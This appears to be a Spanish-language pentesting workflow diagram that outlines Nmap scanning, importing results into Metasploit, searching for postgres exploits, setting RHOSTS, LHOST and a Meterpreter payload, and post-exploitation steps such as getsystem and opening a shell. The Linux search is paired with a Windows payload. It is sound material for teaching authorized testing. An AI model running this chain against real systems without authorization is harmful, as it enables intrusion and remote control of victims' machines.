 INICIO DEL ANÁLISIS
(Identificación de IP)
RECONOCIMIENTO ACTIVO (Nmap)
-Escaneo exhaustivo (-sS -sV -O -p- -oA)
-Generación del archivo .gnmap
2. CONSOLIDACIÓN DE DATOS
(Metasploit Console)
- msfdb init
- workspace -a PROYECTO
- db_import fullscan.gnmap
- services
3. BÚSQUEDA DE EXPLOITS
(Metasploit search)
- search type:exploit
platform:linux
name:postgres
4. CONFIGURACIÓN (Metasploit set)
- use exploit/...
- set RHOSTS <IP>
- set PAYLOAD
windows/meterpreter/..
- set LHOST <Tu_IP>
5. EJECUCIÓN
(exploit / run)
6. POST-EXPLOTACIÓN
(Meterpreter Session)
- getsystem
- upload / download
- shell